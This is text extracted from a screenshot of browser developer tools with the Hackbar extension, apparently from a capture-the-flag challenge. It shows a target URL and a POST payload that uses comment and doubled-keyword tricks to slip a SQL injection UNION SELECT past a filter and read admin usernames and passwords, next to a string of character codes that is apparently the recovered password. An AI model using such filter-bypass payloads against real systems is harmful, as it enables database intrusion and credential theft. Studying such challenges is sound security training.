 admin:
102 117 99 107 114 117 110 116 117
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL
http://cms.nuptzj.cn/so.php
Spit URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data
soid=0/**/UNunionION/**/SELselectECT/**/1,usernam=e,userpas=s,4/**/fro=m/**/admi=n